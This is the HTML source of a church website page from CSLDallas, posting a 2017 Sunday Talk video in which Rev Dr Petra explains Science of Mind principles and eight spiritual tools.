<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/posts/9657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p8ImCl-2vL' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fspiritual-motivated-social-engagement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fspiritual-motivated-social-engagement%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-9657-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/9657/et-core-unified-9657.min.css?ver=1767077002" /></head>
<body class="wp-singular post-template-default single single-post postid-9657 single-format-standard wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-no-js et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_pb_show_title et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-9657" class="et_pb_post post-9657 post type-post status-publish format-standard has-post-thumbnail hentry category-sunday-talks">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Spiritual Motivated Social Engagement</h1>

						<p class="post-meta"><span class="published">Sep 24, 2017</span> | <a href="https://csldallas.org/category/sunday-talks/" rel="category tag">Sunday Talks</a></p><img src="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png" alt="" class="" width="1080" height="675" srcset="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png 1080w, https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320-480x331.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" />
												</div>
				
					<div class="entry-content">
					<p>How can the Science of Mind be applied towards practical day to day use? Rev Dr Petra guides us in conversation today as she breaks down not only the core principal of Science of Mind, but she also gives us 8 different tools that help us to maintain our awareness to the connection that is within.</p>
<div class='et_post_video'><iframe title="Spiritual Motivated Social Engagement (24SEP17)" width="1080" height="608" src="https://www.youtube.com/embed/L-_L4fzfx2o?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<div class="et_social_inline et_social_mobile_on et_social_inline_bottom">
				<div class="et_social_networks et_social_autowidth et_social_slide et_social_circle et_social_left et_social_no_animation et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fspiritual-motivated-social-engagement%2F&#038;t=Spiritual%20Motivated%20Social%20Engagement" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="9657" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_facebook"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Spiritual%20Motivated%20Social%20Engagement&#038;body=https%3A%2F%2Fcsldallas.org%2Fspiritual-motivated-social-engagement%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="9657" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_gmail"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcsldallas.org%2Fspiritual-motivated-social-engagement%2F&#038;title=Spiritual%20Motivated%20Social%20Engagement" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="9657" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_linkedin"></i><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-3" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://csldallas.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-3" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://csldallas.org/wondering/">Wondering</a>
									</li>
											<li>
					<a href="https://csldallas.org/altars-of-freedom-by-dr-ernest-holmes/">Altars of Freedom by Dr Ernest Holmes</a>
									</li>
											<li>
					<a href="https://csldallas.org/becoming/">Becoming</a>
									</li>
											<li>
					<a href="https://csldallas.org/the-magic-is-in-the-alchemy/">Alchemical Recipe for Transformation</a>
									</li>
											<li>
					<a href="https://csldallas.org/shining-our-light-in-challenging-times/">Shining Our Light in Challenging Times</a>
									</li>
					</ul>

		</div><div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-806"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/abundance-prosperity-money/">Abundance, Prosperity, and Money</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://csldallas.org/category/daily-word/">Daily Words</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://csldallas.org/category/blog-news/dr-petras-heart-to-heart/">Dr Petra&#039;s Heart To Heart</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://csldallas.org/category/guided-affirmations/">Guided Affirmations</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/healing-health-wholeness/">Healing, Health, and Wholeness</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/">Key Tools and Spiritual Practices</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://csldallas.org/category/short-takes/law-of-attraction-law-of-cause-effect/">Law of Attraction, Law of Cause and Effect and More</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://csldallas.org/category/music-arts/">Music &amp; The Arts</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://csldallas.org/category/short-takes/music-spoken-word-more/">Music, Spoken Word, and More</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://csldallas.org/category/short-takes/oneness-unity-inclusion/">Oneness, Unity, and Inclusion</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://csldallas.org/category/short-takes/overcoming-fear-limitation-lack/">Overcoming Fear, Limitation, and Lack</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://csldallas.org/category/practical-spiritual-living/">Practical Spiritual Living</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/relationships-connection-belonging/">Relationships, Connection, and Belonging</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://csldallas.org/category/ceremonies/">Rituals &amp; Ceremonies</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://csldallas.org/category/short-takes/">Short Takes</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://csldallas.org/category/short-takes/spiritual-mind-treatment/">Spiritual Mind Treatment</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://csldallas.org/category/spirituality-in-the-world/">Spirituality in the World</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://csldallas.org/category/sunday-talks/">Sunday Talks</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://csldallas.org/category/transformational-stories/">Transformational Stories</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://csldallas.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>	</div>
		</div>
	</div>
	</div>


			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
